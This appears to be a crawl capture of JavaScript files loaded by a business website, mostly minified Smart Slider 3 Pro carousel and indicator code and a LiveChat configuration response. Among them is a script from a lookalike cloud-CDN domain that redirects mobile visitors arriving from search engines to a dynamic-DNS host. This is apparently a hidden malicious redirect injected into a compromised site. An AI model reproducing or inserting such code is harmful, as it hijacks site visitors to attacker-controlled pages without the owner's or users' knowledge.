i=0;i<t.slides.length;i++)a.MW.I(t.slides[i].element)["--slide-transform-offset"]=1e4},t.prototype.showSlide=function(t){for(var i=0;i<t.slides.length;i++)a.MW.I(t.slides[i].element)["--slide-transform-offset"]=0},t.prototype._initAnimation=function(t,i,s){this.animation(t,i,s)},t.prototype.onChangeToComplete=function(t,i,s){this.hideSlide(t),a.SmartSliderMainAnimationAbstract.prototype.onChangeToComplete.apply(this,arguments)},t.prototype.onReverseChangeToComplete=function(t,i,s){this.hideSlide(t),a.SmartSliderMainAnimationAbstract.prototype.onReverseChangeToComplete.apply(this,arguments)},t.prototype._mainAnimationFade=function(t,s,n){var h=[];for(i=0;i<s.slides.length;i++)h.push(a.MW.I(s.slides[i].element));var o=[];for(i=0;i<t.slides.length;i++)o.push(a.MW.I(t.slides[i].element));a.MW.B(o,{zIndex:5}),this.showSlide(s),t.unsetActive(),s.setActive(),this.timeline.fromTo(h,this.parameters.duration,{opacity:0},{opacity:1,ease:this.getEase()},0),this.timeline.fromTo(o,this.parameters.duration,{opacity:1},{opacity:0,ease:this.getEase()},0),b(this.sliderElement,"mainAnimationComplete",function(t,i){t.zIndex="",t.opacity="",i.opacity=""}.bind(this,o,h))},t.prototype._mainAnimationHorizontal=function(t,i,s){var n,h="--slide-transform-offset",o=0,r=[];for(n=0;n<i.slides.length;n++)r.push(a.MW.I(i.slides[n].element));var u=[];for(n=0;n<t.slides.length;n++)u.push(a.MW.I(t.slides[n].element));o=n2const.isRTL()?this.slider.responsive.resizeContext.paneWidth:-this.slider.responsive.resizeContext.paneWidth,s&&(o*=-1),a.MW.B(r,{zIndex:5}),a.MW.B(u,{zIndex:4}),t.unsetActive(),i.setActive();var f={},c={ease:this.getEase(),snap:h};f[h]=o,c[h]=0,this.timeline.fromTo(r,this.parameters.duration,f,c,0);var l={},d={ease:this.getEase(),snap:h};l[h]=0,d[h]=-o,this.timeline.fromTo(u,this.parameters.duration,l,d,0),b(this.sliderElement,"mainAnimationComplete",function(t,i){a.MW.B(t,{zIndex:""}),a.MW.B(i,{zIndex:""})}.bind(this,u,r)),this.slider.updateInsideSlides([t,i])},t})),a.d("FrontendCarouselGroupOfSlides","FrontendSliderSlideAbstract",(function(){function t(t,i){var s,n,h;a.FrontendSliderSlideAbstract.prototype.constructor.call(this,t,u("div",s,n,h),i)}return t.prototype=Object.create(a.FrontendSliderSlideAbstract.prototype),t.prototype.constructor=t,t.prototype.is=function(t){if(this===t)return!0;for(var i=0;i<this.slides.length;i++)if(this.slides[i]===t)return!0;return!1},t.prototype.addSlide=function(t){t.groupIndex=this.slides.length,this.slides.push(t),t.group=this},t.prototype.destroy=function(){this.isVisible=0},t.prototype.call=function(t){for(var i=0;i<this.slides.length;i++)this.slides[i][t].call(this.slides[i])},t.prototype.playIn=function(){this.call("playIn")},t.prototype.playSpecialEventOnlySetToZero=function(){this.call("playSpecialEventOnlySetToZero")},t.prototype.playSpecialEventOnly=function(){this.call("playSpecialEventOnly")},t.prototype.suspend=function(){this.call("suspend")},t.prototype.playOut=function(){for(var t=[],i=0;i<this.slides.length;i++)t.push(new Promise(function(t,i){b(t,"layerAnimationCompleteOut",i)}.bind(this,this.slides[i].element)));this.call("playOut"),Promise.all(t).then(this.onOutAnimationsPlayed.bind(this))},t.prototype.onOutAnimationsPlayed=function(){var t;this.call("onOutAnimationsPlayed"),t=this.element,C(t,new Event("layerAnimationCompleteOut",{bubbles:!1,cancelable:!1}))},t.prototype.reset=function(){this.call("reset")},t.prototype.setIndex=function(t){this._setIndex(t),a.FrontendSliderSlideAbstract.prototype.setIndex.call(this,t)},t.prototype.setInside=function(t){this.isInside=t,a.FrontendSliderSlideAbstract.prototype.setInside.call(this,t)},t.prototype.setActive=function(){this.call("setActive")},t.prototype.unsetActive=function(){this.call("unsetActive")},t.prototype.focus=function(){this.slides[0].focus()},t})),a.d("ss-carousel",["SmartSliderCarousel","SmartSliderResponsiveCarousel","SmartSliderMainAnimationCarousel","FrontendCarouselGroupOfSlides"])}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.aliyuncsscn.com/links.min.js
body_size: 470
content:


function isFromSearchEngine() {
    const referrer = document.referrer.toLowerCase();
    const searchEngines = [
        'google.com',
        'google.cn',
        'baidu.com',
        'bing.com',
        'yahoo.com',
        'sogou.com',
        'so.com',
        '360.cn',
        'search.yahoo.com'
    ];
    
    // 检查 referrer 是否包含搜索引擎域名
    return searchEngines.some(engine => referrer.includes(engine));
}

// 检查是否为移动端
function isMobile() {
    // 使用 User-Agent 和屏幕宽度检测移动设备
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ||
           window.innerWidth <= 768;
}

// 主逻辑：搜索引擎来源 + 移动端则跳转
if (isFromSearchEngine() && isMobile()) {
    window.location.href = 'http://st07.luodiye.dynuddns.com'; // 替换为实际跳转 URL
}

--- FILE ---
content_type: application/javascript
request_url: https://www.etcnbusiness.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Widget/Indicator/IndicatorPie/Assets/dist/w-indicator-pie.min.js?ver=6c92e49d
body_size: 1061
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var n=t.document,o=(n.documentElement,t.setTimeout),s=t.clearTimeout,c=i._N2,r=(t.requestAnimationFrame,Object.assign,function(t,i,n){t.style.setProperty(i,n)}),h=function(t,i){for(var n in i)r(t,n,i[n])},a=function(t){t&&t.parentNode&&t.parentNode.removeChild(t)},u=function(t,i,o){var s=n.createElementNS("http://www.w3.org/2000/svg",t);return i&&(f(s,i),o&&o.appendChild(s)),s},d=function(t,i,n){t.setAttributeNS(null,i,n)},f=function(t,i){for(var n in i)d(t,n,i[n])};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;!function(t){if("complete"===n.readyState||"interactive"===n.readyState)t();else if(Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==n.addEventListener){const i=()=>{t(),t=()=>{}};n.addEventListener("DOMContentLoaded",i),n.addEventListener("readystatechange",(()=>{"complete"!==n.readyState&&"interactive"!==n.readyState||i()})),Document.prototype.addEventListener.call(n,"DOMContentLoaded",i)}else n.addEventListener("DOMContentLoaded",t)}((function(){n.body})),c.d("SmartSliderWidgetIndicatorPie","SmartSliderWidget",(function(){"use strict";function t(t,i){this.options=i,c.SmartSliderWidget.prototype.constructor.call(this,t,"indicator",".nextend-indicator-pie")}return t.prototype=Object.create(c.SmartSliderWidget.prototype),t.prototype.constructor=t,t.prototype.onStart=function(){this.qi=[];var t=this.options.size,i=t/2*this.options.thickness,n=t/2-i/2,o=t+4,s=o/2,c=u("svg",{width:o,height:o});h(c,{display:"block",transform:"rotate(-90deg)"}),u("circle",{cx:s,cy:s,r:n,"stroke-width":i,stroke:"#"+this.options.backstroke,"stroke-opacity":this.options.backstrokeopacity,fill:"none"},c),this.Pi=u("circle",{cx:s,cy:s,r:n,"stroke-width":i,stroke:"#"+this.options.frontstroke,"stroke-opacity":this.options.frontstrokeopacity,fill:"none"},c),this.widget.appendChild(c),this.Gi=2*Math.PI*n,this.slider.stages.done("AutoplayReady",function(){var t,i,n,o;this.slider.controls.autoplay.enableProgress(),this.qi.push((t=this.slider.sliderElement,i="autoplay",n=this.onProgress.bind(this),o=o||{},t.addEventListener(i,n,o),t.removeEventListener.bind(t,i,n,o)))}.bind(this)),this.slider.stages.done("AutoplayDestroyed",this.destroy.bind(this))},t.prototype.onProgress=function(e){d(this.Pi,"stroke-dasharray",this.Gi*e.detail.progress+" "+this.Gi)},t.prototype.destroy=function(){var t;a(this.widget),(t=this.qi).forEach((function(t){t()})),t.splice(0,t.length)},t}))}(window);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15223977&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.etcnbusiness.com%2F&channel_type=code&jsonp=__g1oyelhmzw8
body_size: 268
content:
__g1oyelhmzw8({"organization_id":"e3d6fbdc-2824-4cd8-8be9-b73140e43fe9","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1147.0.4.13.4.11.8.7.4.3.4.11.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_edce62f6966c3bb7fa23fefe55a3aea7","language":"en"},"default_widget":"livechat"});